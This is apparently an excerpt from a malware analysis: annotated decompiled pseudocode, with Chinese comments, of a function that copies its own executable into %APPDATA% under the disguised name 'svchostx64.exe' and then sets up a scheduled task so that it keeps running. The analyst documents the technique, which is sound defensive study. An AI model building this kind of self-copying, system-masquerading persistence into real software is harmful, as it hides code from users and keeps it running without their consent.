 1 char __cdecl subCopyFileAsAPPDATA_4027C1(LPCWSTR Str_svchostx64.exe)
2 {
3 WCHAR *lpPathBuffer; // edi
4 WCHAR *lpBuffer; // eax
5 const WCHAR *v3; // esi
6 WCHAR *SelfFileName; // ST14_4
7 HMODULE SelfEXEHandle; // eax
8 int IsAPPDATA; // eax
9 HANDLE v7; // eax
10
11 lpPathBuffer = (WCHAR *)subVirtualAlloc_4025BA(0x208u);// 分配空间
12 if ( GetEnvironmentVariableW(L"APPDATA", lpPathBuffer, 0x104u) )// 获取%APPDATA%路径
13 {
14 lstrcatW(lpPathBuffer, L"\\");
15 lstrcatW(lpPathBuffer, Str_svchostx64.exe); // 拼接EXE路径，%APPDATA%\\svchostx64.exe
16 }
17 lpBuffer = (WCHAR *)subVirtualAlloc_4025BA(0x104u);
18 v3 = lpBuffer;
19 SelfFileName = lpBuffer;
20 SelfEXEHandle = (HMODULE)subSerfHandle_401E23(0);
21 GetModuleFileNameW(SelfEXEHandle, SelfFileName, 0x104u);
22 IsAPPDATA = lstrcmpiW(v3, lpPathBuffer); // 判断自身是不是在%APPDATA%下
23 if ( IsAPPDATA )
24 { // 不在%APPDATA%下，拷贝自己到%APPDATA%\\svchostx64.exe
25 v7 = CreateFileW(lpPathBuffer, 0x80000000, 1u, 0, 3u, 0x80u, 0);
26 if ( v7 == (HANDLE)INVALID_FILE_ATTRIBUTES )// 打开文件失败
27 { // 拷贝文件，添加计划任务维持运行
28 IsAPPDATA = CopyFileW(v3, lpPathBuffer, 0);
29 if ( IsAPPDATA )
30 LOBYTE(IsAPPDATA) = (unsigned int)subSetService_4026CC(lpPathBuffer);
31 }
32 else
33 {
34 LOBYTE(IsAPPDATA) = subCloseHandle_401AD6((int)v7);
35 }
36 }
37 return IsAPPDATA;
38 }